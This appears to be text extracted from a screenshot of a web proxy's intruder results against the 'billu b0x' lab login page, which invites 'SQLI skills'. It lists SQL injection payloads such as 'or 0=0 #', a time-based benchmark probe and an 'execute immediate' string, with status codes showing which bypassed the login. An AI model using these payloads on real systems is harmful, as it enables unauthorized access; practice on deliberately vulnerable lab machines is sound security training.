 Request Payload 1 Payload 2 Status Error Timeout Length
550 or 0=0 # \ 302 3680
657 or 0=0 #" \ 302 3680
717 or 0=0 # \ 302 3680
762 ' or 0=0 # \ 302 3680
763 or 0=0 #" \ 302 3680
1084 or 0=0 # \' 302 3680
1191 or 0=0 #" \' 302 3680
0 200 3673
1 )%20or%20('x'='x ' 200 3673
2 %20or%201=1 ' 200 3673
3 ; execute immediate 'sel' || 'ec... ' 200 3673
4 benchmark(10000000,MD5(1... ' 200 3673
Request Response
Pretty Raw Hex Render \n
--==[[ billu b0x ]]==--
Show me your SQLI skills
Username :- Password:-
let's login You are allowed